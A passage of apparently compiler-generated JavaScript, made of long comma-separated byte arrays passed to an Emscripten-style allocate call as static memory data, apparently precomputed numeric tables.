206,230,155,255,186,204,60,0,10,125,85,255,232,96,25,255,255,89,247,255,213,254,175,1,232,193,81,0,28,43,156,254,12,69,8,0,147,24,248,0,18,198,49,0,134,60,35,0,118,246,18,255,49,88,254,254,228,21,186,255,182,65,112,1,219,22,1,255,22,126,52,255,189,53,49,255,112,25,143,0,38,127,55,255,226,101,163,254,208,133,61,255,137,69,174,1,190,118,145,255,60,98,219,255,217,13,245,255,250,136,10,0,84,254,226,0,201,31,125,1,240,51,251,255,31,131,130,255,2,138,50,255,215,215,177,1,223,12,238,255,252,149,56,255,124,91,68,255,72,126,170,254,119,255,100,0,130,135,232,255,14,79,178,0,250,131,197,0,138,198,208,0,121,216,139,254,119,18,36,255,29,193,122,0,16,42,45,255,213,240,235,1,230,190,169,255,198,35,228,254,110,173,72,0,214,221,241,255,56,148,135,0,192,117,78,254,141,93,207,255,143,65,149,0,21,18,98,255,95,44,244,1,106,191,77,0,254,85,8,254,214,110,176,255,73,173,19,254,160,196,199,255,237,90,144,0,193,172,113,255,200,155,136,254,228,90,221,0,137,49,74,1,164,221,215,255,209,189,5,255,105,236,55,255,42,31,129,1,193,255,236,0,46,217,60,0,138,88,187,255,226,82,236,255,81,69,151,255,142,190,16,1,13,134,8,0,127,122,48,255,81,64,156,0,171,243,139,0,237,35,246,0,122,143,193,254,212,122,146,0,95,41,255,1,87,132,77,0,4,212,31,0,17,31,78,0,39,45,173,254,24,142,217,255,95,9,6,255,227,83,6,0,98,59,130,254,62,30,33,0,8,115,211,1,162,97,128,255,7,184,23,254,116,28,168,255,248,138,151,255,98,244,240,0,186,118,130,0,114,248,235,255,105,173,200,1,160,124,71,255,94,36,164,1,175,65,146,255,238,241,170,254,202,198,197,0,228,71,138,254,45,246,109,255,194,52,158,0,133,187,176,0,83,252,154,254,89,189,221,255,170,73,252,0,148,58,125,0,36,68,51,254,42,69,177,255,168,76,86,255,38,100,204,255,38,53,35,0,175,19,97,0,225,238,253,255,81,81,135,0,210,27,255,254,235,73,107,0,8,207,115,0,82,127,136,0,84,99,21,254,207,19,136,0,100,164,101,0,80,208,77,255,132,207,237,255,15,3,15,255,33,166,110,0,156,95,85,255,37,185,111,1,150,106,35,255,166,151,76,0,114,87,135,255,159,194,64,0,12,122,31,255,232,7,101,254,173,119,98,0,154,71,220,254,191,57,53,255,168,232,160,255,224,32,99,255,218,156,165,0,151,153,163,0,217,13,148,1,197,113,89,0,149,28,161,254,207,23,30,0,105,132,227,255,54,230,94,255,133,173,204,255,92,183,157,255,88,144,252,254,102,33,90,0,159,97,3,0,181,218,155,255,240,114,119,0,106,214,53,255,165,190,115,1,152,91,225,255,88,106,44,255,208,61,113,0,151,52,124,0,191,27,156,255,110,54,236,1,14,30,166,255,39,127,207,1,229,199,28,0,188,228,188,254,100,157,235,0,246,218,183,1,107,22,193,255,206,160,95,0,76,239,147,0,207,161,117,0,51,166,2,255,52,117,10,254,73,56,227,255,152,193,225,0,132,94,136,255,101,191,209,0,32,107,229,255,198,43,180,1,100,210,118,0,114,67,153,255,23,88,26,255,89,154,92,1,220,120,140,255,144,114,207,255,252,115,250,255,34,206,72,0,138,133,127,255,8,178,124,1,87,75,97,0,15,229,92,254,240,67,131,255,118,123,227,254,146,120,104,255,145,213,255,1,129,187,70,255,219,119,54,0,1,19,173,0,45,150,148,1,248,83,72,0,203,233,169,1,142,107,56,0,247,249,38,1,45,242,80,255,30,233,103,0,96,82,70,0,23,201,111,0,81,39,30,255,161,183,78,255,194,234,33,255,68,227,140,254,216,206,116,0,70,27,235,255,104,144,79,0,164,230,93,254,214,135,156,0,154,187,242,254,188,20,131,255,36,109,174,0,159,112,241,0,5,110,149,1,36,165,218,0,166,29,19,1,178,46,73,0,93,43,32,254,248,189,237,0,102,155,141,0,201,93,195,255,241,139,253,255,15,111,98,255,108,65,163,254,155,79,190,255,73,174,193,254,246,40,48,255,107,88,11,254,202,97,85,255,253,204,18,255,113,242,66,0,110,160,194,254,208,18,186,0,81,21,60,0,188,104,167,255,124,166,97,254,210,133,142,0,56,242,137,254,41,111,130,0,111,151,58,1,111,213,141,255,183,172,241,255,38,6,196,255,185,7,123,255,46,11,246,0,245,105,119,1,15,2,161,255,8,206,45,255,18,202,74,255,83,124,115,1,212,141,157,0,83,8,209,254,139,15,232,255,172,54,173,254,50,247,132,0,214,189,213,0,144,184,105,0,223,254,248,0,255,147,240,255,23,188,72,0,7,51,54,0,188,25,180,254,220,180,0,255,83,160,20,0,163,189,243,255,58,209,194,255,87,73,60,0,106,24,49,0,245,249,220,0,22,173,167,0,118,11,195,255,19,126,237,0,110,159,37,255,59,82,47,0,180,187,86,0,188,148,208,1,100,37,133,255,7,112,193,0,129,188,156,255,84,106,129,255,133,225,202,0,14,236,111,255,40,20,101,0,172,172,49,254,51,54,74,255,251,185,184,255,93,155,224,255,180,249,224,1,230,178,146,0,72,57,54,254,178,62,184,0,119,205,72,0,185,239,253,255,61,15,218,0,196,67,56,255,234,32,171,1,46,219,228,0,208,108,234,255,20,63,232,255,165,53,199,1,133,228,5,255,52,205,107,0,74,238,140,255,150,156,219,254,239,172,178,255,251,189,223,254,32,142,211,255,218,15,138,1,241,196,80,0,28,36,98,254,22,234,199,0,61,237,220,255,246,57,37,0,142,17,142,255,157,62,26,0,43,238,95,254,3,217,6,255,213,25,240,1,39,220,174,255,154,205,48,254,19,13,192,255,244,34,54,254,140,16,155,0,240,181,5,254,155,193,60,0,166,128,4,255,36,145,56,255,150,240,219,0,120,51,145,0,82,153,42,1,140,236,146,0,107,92,248,1,189,10,3,0,63,136,242,0,211,39,24,0,19,202,161,1,173,27,186,255,210,204,239,254,41,209,162,255,182,254,159,255,172,116,52,0,195,103,222,254,205,69,59,0,53,22,41,1,218,48,194,0,80,210,242,0,210,188,207,0,187,161,161,254,216,17,1,0,136,225,113,0,250,184,63,0,223,30,98,254,77,168,162,0,59,53,175,0,19,201,10,255,139,224,194,0,147,193,154,255,212,189,12,254,1,200,174,255,50,133,113,1,94,179,90,0,173,182,135,0,94,177,113,0,43,89,215,255,136,252,106,255,123,134,83,254,5,245,66,255,82,49,39,1,220,2,224,0,97,129,177,0,77,59,89,0,61,29,155,1,203,171,220,255,92,78,139,0,145,33,181,255,169,24,141,1,55,150,179,0,139,60,80,255,218,39,97,0,2,147,107,255,60,248,72,0,173,230,47,1,6,83,182,255,16,105,162,254,137,212,81,255,180,184,134,1,39,222,164,255,221,105,251,1,239,112,125,0,63,7,97,0,63,104,227,255,148,58,12,0,90,60,224,255,84,212,252,0,79,215,168,0,248,221,199,1,115,121,1,0,36,172,120,0,32,162,187,255,57,107,49,255,147,42,21,0,106,198,43,1,57,74,87,0,126,203,81,255,129,135,195,0,140,31,177,0,221,139,194,0,3,222,215,0,131,68,231,0,177,86,178,254,124,151,180,0,184,124,38,1,70,163,17,0,249,251,181,1,42,55,227,0,226,161,44,0,23,236,110,0,51,149,142,1,93,5,236,0,218,183,106,254,67,24,77,0,40,245,209,255,222,121,153,0,165,57,30,0,83,125,60,0,70,38,82,1,229,6,188,0,109,222,157,255,55,118,63,255,205,151,186,0,227,33,149,255,254,176,246,1,227,177,227,0,34,106,163,254,176,43,79,0,106,95,78,1,185,241,122,255,185,14,61,0,36,1,202,0,13,178,162,255,247,11,132,0,161,230,92,1,65,1,185,255,212,50,165,1,141,146,64,255,158,242,218,0,21,164,125,0,213,139,122,1,67,71,87,0,203,158,178,1,151,92,43,0,152,111,5,255,39,3,239,255,217,255,250,255,176,63,71,255,74,245,77,1,250,174,18,255,34,49,227,255,246,46,251,255,154,35,48,1,125,157,61,255,106,36,78,255,97,236,153,0,136,187,120,255,113,134,171,255,19,213,217,254,216,94,209,255,252,5,61,0,94,3,202,0,3,26,183,255,64,191,43,255,30,23,21,0,129,141,77,255,102,120,7,1,194,76,140,0,188,175,52,255,17,81,148,0,232,86,55,1,225,48,172,0,134,42,42,255,238,50,47,0,169,18,254,0,20,147,87,255,14,195,239,255,69,247,23,0,238,229,128,255,177,49,112,0,168,98,251,255,121,71,248,0,243,8,145,254,246,227,153,255,219,169,177,254,251,139,165,255,12,163,185,255,164,40,171,255,153,159,27,254,243,109,91,255,222,24,112,1,18,214,231,0,107,157,181,254,195,147,0,255,194,99,104,255,89,140,190,255,177,66,126,254,106,185,66,0,49,218,31,0,252,174,158,0,188,79,230,1,238,41,224,0,212,234,8,1,136,11,181,0,166,117,83,255,68,195,94,0,46,132,201,0,240,152,88,0,164,57,69,254,160,224,42,255],"i8",ALLOC_NONE,Runtime.GLOBAL_BASE);allocate([59,215,67,255,119,195,141,255,36,180,121,254,207,47,8,255,174,210,223,0,101,197,68,255,255,82,141,1,250,137,233,0,97,86,133,1,16,80,69,0,132,131,159,0,116,93,100,0,45,141,139,0,152,172,157,255,90,43,91,0,71,153,46,0,39,16,112,255,217,136,97,255,220,198,25,254,177,53,49,0,222,88,134,255,128,15,60,0,207,192,169,255,192,116,209,255,106,78,211,1,200,213,183,255,7,12,122,254,222,203,60,255,33,110,199,254,251,106,117,0,228,225,4,1,120,58,7,255,221,193,84,254,112,133,27,0,189,200,201,255,139,135,150,0,234,55,176,255,61,50,65,0,152,108,169,255,220,85,1,255,112,135,227,0,162,26,186,0,207,96,185,254,244,136,107,0,93,153,50,1,198,97,151,0,110,11,86,255,143,117,174,255,115,212,200,0,5,202,183,0,237,164,10,254,185,239,62,0,236,120,18,254,98,123,99,255,168,201,194,254,46,234,214,0,191,133,49,255,99,169,119,0,190,187,35,1,115,21,45,255,249,131,72,0,112,6,123,255,214,49,181,254,166,233,34,0,92,197,102,254,253,228,205,255,3,59,201,1,42,98,46,0,219,37,35,255,169,195,38,0,94,124,193,1,156,43,223,0,95,72,133,254,120,206,191,0,122,197,239,255,177,187,79,255,254,46,2,1,250,167,190,0,84,129,19,0,203,113,166,255,249,31,189,254,72,157,202,255,208,71,73,255,207,24,72,0,10,16,18,1,210,81,76,255,88,208,192,255,126,243,107,255,238,141,120,255,199,121,234,255,137,12,59,255,36,220,123,255,148,179,60,254,240,12,29,0,66,0,97,1,36,30,38,255,115,1,93,255,96,103,231,255,197,158,59,1,192,164,240,0,202,202,57,255,24,174,48,0,89,77,155,1,42,76,215,0,244,151,233,0,23,48,81,0,239,127,52,254,227,130,37,255,248,116,93,1,124,132,118,0,173,254,192,1,6,235,83,255,110,175,231,1,251,28,182,0,129,249,93,254,84,184,128,0,76,181,62,0,175,128,186,0,100,53,136,254,109,29,226,0,221,233,58,1,20,99,74,0,0,22,160,0,134,13,21,0,9,52,55,255,17,89,140,0,175,34,59,0,84,165,119,255,224,226,234,255,7,72,166,255,123,115,255,1,18,214,246,0,250,7,71,1,217,220,185,0,212,35,76,255,38,125,175,0,189,97,210,0,114,238,44,255,41,188,169,254,45,186,154,0,81,92,22,0,132,160,193,0,121,208,98,255,13,81,44,255,203,156,82,0,71,58,21,255,208,114,191,254,50,38,147,0,154,216,195,0,101,25,18,0,60,250,215,255,233,132,235,255,103,175,142,1,16,14,92,0,141,31,110,254,238,241,45,255,153,217,239,1,97,168,47,255,249,85,16,1,28,175,62,255,57,254,54,0,222,231,126,0,166,45,117,254,18,189,96,255,228,76,50,0,200,244,94,0,198,152,120,1,68,34,69,255,12,65,160,254,101,19,90,0,167,197,120,255,68,54,185,255,41,218,188,0,113,168,48,0,88,105,189,1,26,82,32,255,185,93,164,1,228,240,237,255,66,182,53,0,171,197,92,255,107,9,233,1,199,120,144,255,78,49,10,255,109,170,105,255,90,4,31,255,28,244,113,255,74,58,11,0,62,220,246,255,121,154,200,254,144,210,178,255,126,57,129,1,43,250,14,255,101,111,28,1,47,86,241,255,61,70,150,255,53,73,5,255,30,26,158,0,209,26,86,0,138,237,74,0,164,95,188,0,142,60,29,254,162,116,248,255,187,175,160,0,151,18,16,0,209,111,65,254,203,134,39,255,88,108,49,255,131,26,71,255,221,27,215,254,104,105,93,255,31,236,31,254,135,0,211,255,143,127,110,1,212,73,229,0,233,67,167,254,195,1,208,255,132,17,221,255,51,217,90,0,67,235,50,255,223,210,143,0,179,53,130,1,233,106,198,0,217,173,220,255,112,229,24,255,175,154,93,254,71,203,246,255,48,66,133,255,3,136,230,255,23,221,113,254,235,111,213,0,170,120,95,254,251,221,2,0,45,130,158,254,105,94,217,255,242,52,180,254,213,68,45,255,104,38,28,0,244,158,76,0,161,200,96,255,207,53,13,255,187,67,148,0,170,54,248,0,119,162,178,255,83,20,11,0,42,42,192,1,146,159,163,255,183,232,111,0,77,229,21,255,71,53,143,0,27,76,34,0,246,136,47,255,219,39,182,255,92,224,201,1,19,142,14,255,69,182,241,255,163,118,245,0,9,109,106,1,170,181,247,255,78,47,238,255,84,210,176,255,213,107,139,0,39,38,11,0,72,21,150,0,72,130,69,0,205,77,155,254,142,133,21,0,71,111,172,254,226,42,59,255,179,0,215,1,33,128,241,0,234,252,13,1,184,79,8,0,110,30,73,255,246,141,189,0,170,207,218,1,74,154,69,255,138,246,49,255,155,32,100,0,125,74,105,255,90,85,61,255,35,229,177,255,62,125,193,255,153,86,188,1,73,120,212,0,209,123,246,254,135,209,38,255,151,58,44,1,92,69,214,255,14,12,88,255,252,153,166,255,253,207,112,255,60,78,83,255,227,124,110,0,180,96,252,255,53,117,33,254,164,220,82,255,41,1,27,255,38,164,166,255,164,99,169,254,61,144,70,255,192,166,18,0,107,250,66,0,197,65,50,0,1,179,18,255,255,104,1,255,43,153,35,255,80,111,168,0,110,175,168,0,41,105,45,255,219,14,205,255,164,233,140,254,43,1,118,0,233,67,195,0,178,82,159,255,138,87,122,255,212,238,90,255,144,35,124,254,25,140,164,0,251,215,44,254,133,70,107,255,101,227,80,254,92,169,55,0,215,42,49,0,114,180,85,255,33,232,27,1,172,213,25,0,62,176,123,254,32,133,24,255,225,191,62,0,93,70,153,0,181,42,104,1,22,191,224,255,200,200,140,255,249,234,37,0,149,57,141,0,195,56,208,255,254,130,70,255,32,173,240,255,29,220,199,0,110,100,115,255,132,229,249,0,228,233,223,255,37,216,209,254,178,177,209,255,183,45,165,254,224,97,114,0,137,97,168,255,225,222,172,0,165,13,49,1,210,235,204,255,252,4,28,254,70,160,151,0,232,190,52,254,83,248,93,255,62,215,77,1,175,175,179,255,160,50,66,0,121,48,208,0,63,169,209,255,0,210,200,0,224,187,44,1,73,162,82,0,9,176,143,255,19,76,193,255,29,59,167,1,24,43,154,0,28,190,190,0,141,188,129,0,232,235,203,255,234,0,109,255,54,65,159,0,60,88,232,255,121,253,150,254,252,233,131,255,198,110,41,1,83,77,71,255,200,22,59,254,106,253,242,255,21,12,207,255,237,66,189,0,90,198,202,1,225,172,127,0,53,22,202,0,56,230,132,0,1,86,183,0,109,190,42,0,243,68,174,1,109,228,154,0,200,177,122,1,35,160,183,255,177,48,85,255,90,218,169,255,248,152,78,0,202,254,110,0,6,52,43,0,142,98,65,255,63,145,22,0,70,106,93,0,232,138,107,1,110,179,61,255,211,129,218,1,242,209,92,0,35,90,217,1,182,143,106,255,116,101,217,255,114,250,221,255,173,204,6,0,60,150,163,0,73,172,44,255,239,110,80,255,237,76,153,254,161,140,249,0,149,232,229,0,133,31,40,255,174,164,119,0,113,51,214,0,129,228,2,254,64,34,243,0,107,227,244,255,174,106,200,255,84,153,70,1,50,35,16,0,250,74,216,254,236,189,66,255,153,249,13,0,230,178,4,255,221,41,238,0,118,227,121,255,94,87,140,254,254,119,92,0,73,239,246,254,117,87,128,0,19,211,145,255,177,46,252,0,229,91,246,1,69,128,247,255,202,77,54,1,8,11,9,255,153,96,166,0,217,214,173,255,134,192,2,1,0,207,0,0,189,174,107,1,140,134,100,0,158,193,243,1,182,102,171,0,235,154,51,0,142,5,123,255,60,168,89,1,217,14,92,255,19,214,5,1,211,167,254,0,44,6,202,254,120,18,236,255,15,113,184,255,184,223,139,0,40,177,119,254,182,123,90,255,176,165,176,0,247,77,194,0,27,234,120,0,231,0,214,255,59,39,30,0,125,99,145,255,150,68,68,1,141,222,248,0,153,123,210,255,110,127,152,255,229,33,214,1,135,221,197,0,137,97,2,0,12,143,204,255,81,41,188,0,115,79,130,255,94,3,132,0,152,175,187,255,124,141,10,255,126,192,179,255,11,103,198,0,149,6,45,0,219,85,187,1,230,18,178,255,72,182,152,0,3,198,184,255,128,112,224,1,97,161,230,0,254,99,38,255,58,159,197,0,151,66,219,0,59,69,143,255,185,112,249,0,119,136,47,255,123,130,132,0,168,71,95,255,113,176,40,1,232,185,173,0,207,93,117,1,68,157,108,255,102,5,147,254,49,97,33,0,89,65,111,254,247,30,163,255,124,217,221,1,102,250,216,0,198,174,75,254,57,55,18,0,227,5,236,1,229,213,173,0,201,109,218,1,49,233,239,0,30,55,158,1,25,178,106,0,155,111,188,1,94,126,140,0,215,31,238,1,77,240,16,0,213,242,25,1,38,71,168,0,205,186,93,254,49,211,140,255,219,0,180,255,134,118,165,0,160,147,134,255,110,186,35,255,198,243,42,0,243,146,119,0,134,235,163,1,4,241,135,255,193,46,193,254,103,180,79,255,225,4,184,254,242,118,130,0,146,135,176,1,234,111,30,0,69,66,213,254,41,96,123,0,121,94,42,255,178,191,195,255,46,130,42,0,117,84,8,255,233,49,214,254,238,122,109,0,6,71,89,1,236,211,123,0,244,13,48,254,119,148,14,0,114,28,86,255,75,237,25,255,145,229,16,254,129,100,53,255,134,150,120,254,168,157,50,0,23,72,104,255,224,49,14,0,255,123,22,255,151,185,151,255,170,80,184,1,134,182,20,0,41,100,101,1,153,33,16,0,76,154,111,1,86,206,234,255,192,160,164,254,165,123,93,255,1,216,164,254,67,17,175,255,169,11,59,255,158,41,61,255,73,188,14,255,195,6,137,255,22,147,29,255,20,103,3,255,246,130,227,255,122,40,128,0,226,47,24,254,35,36,32,0,152,186,183,255,69,202,20,0,195,133,195,0,222,51,247,0,169,171,94,1,183,0,160,255,64,205,18,1,156,83,15,255,197,58,249,254,251,89,110,255,50,10,88,254,51,43,216,0,98,242,198,1,245,151,113,0,171,236,194,1,197,31,199,255,229,81,38,1,41,59,20,0,253,104,230,0,152,93,14,255,246,242,146,254,214,169,240,255,240,102,108,254,160,167,236,0,154,218,188,0,150,233,202,255,27,19,250,1,2,71,133,255,175,12,63,1,145,183,198,0,104,120,115,255,130,251,247,0,17,212,167,255,62,123,132,255,247,100,189,0,155,223,152,0,143,197,33,0,155,59,44,255,150,93,240,1,127,3,87,255,95,71,207,1,167,85,1,255,188,152,116,255,10,23,23,0,137,195,93,1,54,98,97,0,240,0,168,255,148,188,127,0,134,107,151,0,76,253,171,0,90,132,192,0,146,22,54,0,224,66,54,254,230,186,229,255,39,182,196,0,148,251,130,255,65,131,108,254,128,1,160,0,169,49,167,254,199,254,148,255,251,6,131,0,187,254,129,255,85,82,62,0,178,23,58,255,254,132,5,0,164,213,39,0,134,252,146,254,37,53,81,255,155,134,82,0,205,167,238,255,94,45,180,255,132,40,161,0,254,111,112,1,54,75,217,0,179,230,221,1,235,94,191,255,23,243,48,1,202,145,203,255,39,118,42,255,117,141,253,0,254,0,222,0,43,251,50,0,54,169,234,1,80,68,208,0,148,203,243,254,145,7,135,0,6,254,0,0,252,185,127,0,98,8,129,255,38,35,72,255,211,36,220,1,40,26,89,0,168,64,197,254,3,222,239,255,2,83,215,254,180,159,105,0,58,115,194,0,186,116,106,255,229,247,219,255,129,118,193,0,202,174,183,1,166,161,72,0,201,107,147,254,237,136,74,0,233,230,106,1,105,111,168,0,64,224,30,1,1,229,3,0,102,151,175,255,194,238,228,255,254,250,212,0,187,237,121,0,67,251,96,1,197,30,11,0,183,95,204,0,205,89,138,0,64,221,37,1,255,223,30,255,178,48,211,255,241,200,90,255,167,209,96,255,57,130,221,0,46,114,200,255,61,184,66,0,55,182,24,254,110,182,33,0,171,190,232,255,114,94,31,0,18,221,8,0,47,231,254,0,255,112,83,0,118,15,215,255,173,25,40,254,192,193,31,255,238,21,146,255,171,193,118,255,101,234,53,254,131,212,112,0,89,192,107,1,8,208,27,0,181,217,15,255,231,149,232,0,140,236,126,0,144,9,199,255,12,79,181,254,147,182,202,255,19,109,182,255,49,212,225,0,74,163,203,0,175,233,148,0,26,112,51,0,193,193,9,255,15,135,249,0,150,227,130,0,204,0,219,1,24,242,205,0,238,208,117,255,22,244,112,0,26,229,34,0,37,80,188,255,38,45,206,254,240,90,225,255,29,3,47,255,42,224,76,0,186,243,167,0,32,132,15,255,5,51,125,0,139,135,24,0,6,241,219,0,172,229,133,255,246,214,50,0,231,11,207,255,191,126,83,1,180,163,170,255,245,56,24,1,178,164,211,255,3,16,202,1,98,57,118,255,141,131,89,254,33,51,24,0,243,149,91,255,253,52,14,0,35,169,67,254,49,30,88,255,179,27,36,255,165,140,183,0,58,189,151,0,88,31,0,0,75,169,66,0,66,101,199,255,24,216,199,1,121,196,26,255,14,79,203,254,240,226,81,255,94,28,10,255,83,193,240,255,204,193,131,255,94,15,86,0,218,40,157,0,51,193,209,0,0,242,177,0,102,185,247,0,158,109,116,0,38,135,91,0,223,175,149,0,220,66,1,255,86,60,232,0,25,96,37,255,225,122,162,1,215,187,168,255,158,157,46,0,56,171,162,0,232,240,101,1,122,22,9,0,51,9,21,255,53,25,238,255,217,30,232,254,125,169,148,0,13,232,102,0,148,9,37,0,165,97,141,1,228,131,41,0,222,15,243,255,254,18,17,0,6,60,237,1,106,3,113,0,59,132,189,0,92,112,30,0,105,208,213,0,48,84,179,255,187,121,231,254,27,216,109,255,162,221,107,254,73,239,195,255,250,31,57,255,149,135,89,255,185,23,115,1,3,163,157,255,18,112,250,0,25,57,187,255,161,96,164,0,47,16,243,0,12,141,251,254,67,234,184,255,41,18,161,0,175,6,96,255,160,172,52,254,24,176,183,255,198,193,85,1,124,121,137,255,151,50,114,255,220,203,60,255,207,239,5,1,0,38,107,255,55,238,94,254,70,152,94,0,213,220,77,1,120,17,69,255,85,164,190,255,203,234,81,0,38,49,37,254,61,144,124,0,137,78,49,254,168,247,48,0,95,164,252,0,105,169,135,0,253,228,134,0,64,166,75,0,81,73,20,255,207,210,10,0,234,106,150,255,94,34,90,255,254,159,57,254,220,133,99,0,139,147,180,254,24,23,185,0,41,57,30,255,189,97,76,0,65,187,223,255,224,172,37,255,34,62,95,1,231,144,240,0,77,106,126,254,64,152,91,0,29,98,155,0,226,251,53,255,234,211,5,255,144,203,222,255,164,176,221,254,5,231,24,0,179,122,205,0,36,1,134,255,125,70,151,254,97,228,252,0,172,129,23,254,48,90,209,255,150,224,82,1,84,134,30,0,241,196,46,0,103,113,234,255,46,101,121,254,40,124,250,255,135,45,242,254,9,249,168,255,140,108,131,255,143,163,171,0,50,173,199,255,88,222,142,255,200,95,158,0,142,192,163,255,7,117,135,0,111,124,22,0,236,12,65,254,68,38,65,255,227,174,254,0,244,245,38,0,240,50,208,255,161,63,250,0,60,209,239,0,122,35,19,0,14,33,230,254,2,159,113,0,106,20,127,255,228,205,96,0,137,210,174,254,180,212,144,255,89,98,154,1,34,88,139,0,167,162,112,1,65,110,197,0,241,37,169,0,66,56,131,255,10,201,83,254,133,253,187,255,177,112,45,254,196,251,0,0,196,250,151,255,238,232,214,255,150,209,205,0,28,240,118,0,71,76,83,1,236,99,91,0,42,250,131,1,96,18,64,255,118,222,35,0,113,214,203,255,122,119,184,255,66,19,36,0,204,64,249,0,146,89,139,0,134,62,135,1,104,233,101,0,188,84,26,0,49,249,129,0,208,214,75,255,207,130,77,255,115,175,235,0,171,2,137,255,175,145,186,1,55,245,135,255,154,86,181,1,100,58,246,255,109,199,60,255,82,204,134,255,215,49,230,1,140,229,192,255,222,193,251,255,81,136,15,255,179,149,162,255,23,39,29,255,7,95,75,254,191,81,222,0,241,81,90,255,107,49,201,255,244,211,157,0,222,140,149,255,65,219,56,254,189,246,90,255,178,59,157,1,48,219,52,0,98,34,215,0,28,17,187,255,175,169,24,0,92,79,161,255,236,200,194,1,147,143,234,0,229,225,7,1,197,168,14,0,235,51,53,1,253,120,174,0,197,6,168,255,202,117,171,0,163,21,206,0,114,85,90,255,15,41,10,255,194,19,99,0,65,55,216,254,162,146,116,0,50,206,212,255,64,146,29,255,158,158,131,1,100,165,130,255,172,23,129,255,125,53,9,255,15,193,18,1,26,49,11,255,181,174,201,1,135,201,14,255,100,19,149,0,219,98,79,0,42,99,143,254,96,0,48,255,197,249,83,254,104,149,79,255,235,110,136,254,82,128,44,255,65,41,36,254,88,211,10,0,187,121,187,0,98,134,199,0,171,188,179,254,210,11,238,255,66,123,130,254,52,234,61,0,48,113,23,254,6,86,120,255,119,178,245,0,87,129,201,0,242,141,209,0,202,114,85,0,148,22,161,0,103,195,48,0,25,49,171,255,138,67,130,0,182,73,122,254,148,24,130,0,211,229,154,0,32,155,158,0,84,105,61,0,177,194,9,255,166,89,86,1,54,83,187,0,249,40,117,255,109,3,215,255,53,146,44,1,63,47,179,0,194,216,3,254,14,84,136,0,136,177,13,255,72,243,186,255,117,17,125,255,211,58,211,255,93,79,223,0,90,88,245,255,139,209,111,255,70,222,47,0,10,246,79,255,198,217,178,0,227,225,11,1,78,126,179,255,62,43,126,0,103,148,35,0,129,8,165,254,245,240,148,0,61,51,142,0,81,208,134,0,15,137,115,255,211,119,236,255,159,245,248,255,2,134,136,255,230,139,58,1,160,164,254,0,114,85,141,255,49,166,182,255,144,70,84,1,85,182,7,0,46,53,93,0,9,166,161,255,55,162,178,255,45,184,188,0,146,28,44,254,169,90,49,0,120,178,241,1,14,123,127,255,7,241,199,1,189,66,50,255,198,143,101,254,189,243,135,255,141,24,24,254,75,97,87,0,118,251,154,1,237,54,156,0,171,146,207,255,131,196,246,255,136,64,113,1,151,232,57,0,240,218,115,0,49,61,27,255,64,129,73,1,252,169,27,255,40,132,10,1,90,201,193,255,252,121,240,1,186,206,41,0,43,198,97,0,145,100,183,0,204,216,80,254,172,150,65,0,249,229,196,254,104,123,73,255,77,104,96,254,130,180,8,0,104,123,57,0,220,202,229,255,102,249,211,0,86,14,232,255,182,78,209,0,239,225,164,0,106,13,32,255,120,73,17,255,134,67,233,0,83,254,181,0,183,236,112,1,48,64,131,255,241,216,243,255,65,193,226,0,206,241,100,254,100,134,166,255,237,202,197,0,55,13,81,0,32,124,102,255,40,228,177,0,118,181,31,1,231,160,134,255,119,187,202,0,0,142,60,255,128,38,189,255,166,201,150,0,207,120,26,1,54,184,172,0,12,242,204,254,133,66,230,0,34,38,31,1,184,112,80,0,32,51,165,254,191,243,55,0,58,73,146,254,155,167,205,255,100,104,152,255,197,254,207,255,173,19,247,0,238,10,202,0,239,151,242,0,94,59,39,255,240,29,102,255,10,92,154,255,229,84,219,255,161,129,80,0,208,90,204,1,240,219,174,255,158,102,145,1,53,178,76,255,52,108,168,1,83,222,107,0,211,36,109,0,118,58,56,0,8,29,22,0,237,160,199,0,170,209,157,0,137,71,47,0,143,86,32,0,198,242,2,0,212,48,136,1,92,172,186,0,230,151,105,1,96,191,229,0,138,80,191,254,240,216,130,255,98,43,6,254,168,196,49,0,253,18,91,1,144,73,121,0,61,146,39,1,63,104,24,255,184,165,112,254,126,235,98,0,80,213,98,255,123,60,87,255,82,140,245,1,223,120,173,255,15,198,134,1,206,60,239,0,231,234,92,255,33,238,19,255,165,113,142,1,176,119,38,0,160,43,166,254,239,91,105,0,107,61,194,1,25,4,68,0,15,139,51,0,164,132,106,255,34,116,46,254,168,95,197,0,137,212,23,0,72,156,58,0,137,112,69,254,150,105,154,255,236,201,157,0,23,212,154,255,136,82,227,254,226,59,221,255,95,149,192,0,81,118,52,255,33,43,215,1,14,147,75,255,89,156,121,254,14,18,79,0,147,208,139,1,151,218,62,255,156,88,8,1,210,184,98,255,20,175,123,255,102,83,229,0,220,65,116,1,150,250,4,255,92,142,220,255,34,247,66,255,204,225,179,254,151,81,151,0,71,40,236,255,138,63,62,0,6,79,240,255,183,185,181,0,118,50,27,0,63,227,192,0,123,99,58,1,50,224,155,255,17,225,223,254,220,224,77,255,14,44,123,1,141,128,175,0,248,212,200,0,150,59,183,255,147,97,29,0,150,204,181,0,253,37,71,0,145,85,119,0,154,200,186,0,2,128,249,255,83,24,124,0,14,87,143,0,168,51,245,1,124,151,231,255,208,240,197,1,124,190,185,0,48,58,246,0,20,233,232,0,125,18,98,255,13,254,31,255,245,177,130,255,108,142,35,0,171,125,242,254,140,12,34,255,165,161,162,0,206,205,101,0,247,25,34,1,100,145,57,0,39,70,57,0,118,204,203,255,242,0,162,0,165,244,30,0,198,116,226,0,128,111,153,255,140,54,182,1,60,122,15,255,155,58,57,1,54,50,198,0,171,211,29,255,107,138,167,255,173,107,199,255,109,161,193,0,89,72,242,255,206,115,89,255,250,254,142,254,177,202,94,255,81,89,50,0,7,105,66,255,25,254,255,254,203,64,23,255,79,222,108,255,39,249,75,0,241,124,50,0,239,152,133,0,221,241,105,0,147,151,98,0,213,161,121,254,242,49,137,0,233,37,249,254,42,183,27,0,184,119,230,255,217,32,163,255,208,251,228,1,137,62,131,255,79,64,9,254,94,48,113,0,17,138,50,254,193,255,22,0,247,18,197,1,67,55,104,0,16,205,95,255,48,37,66,0,55,156,63,1,64,82,74,255,200,53,71,254,239,67,125,0,26,224,222,0,223,137,93,255,30,224,202,255,9,220,132,0,198,38,235,1,102,141,86,0,60,43,81,1,136,28,26,0,233,36,8,254,207,242,148,0,164,162,63,0,51,46,224,255,114,48,79,255,9,175,226,0,222,3,193,255,47,160,232,255,255,93,105,254,14,42,230,0,26,138,82,1,208,43,244,0,27,39,38,255,98,208,127,255,64,149,182,255,5,250,209,0,187,60,28,254,49,25,218,255,169,116,205,255,119,18,120,0,156,116,147,255,132,53,109,255,13,10,202,0,110,83,167,0,157,219,137,255,6,3,130,255,50,167,30,255,60,159,47,255,129,128,157,254,94,3,189,0,3,166,68,0,83,223,215,0,150,90,194,1,15,168,65,0,227,83,51,255,205,171,66,